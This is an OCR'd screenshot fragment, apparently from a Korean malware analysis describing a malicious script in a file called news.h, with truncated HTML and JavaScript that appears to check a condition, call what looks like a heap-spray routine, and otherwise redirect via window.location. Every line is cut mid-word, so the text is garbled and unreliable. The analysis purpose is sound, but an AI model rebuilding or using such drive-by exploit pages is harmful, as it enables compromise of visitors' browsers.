
하는 악성 스크립
다음으로 news.h
if (check()) {
initialize(
spray_h
}
else
window.locati
</script>
</head>
<body>
<span id="s
<img src="XIG
</span
</body>
</html>
위 내용은 news.h
파일을 다운로드 및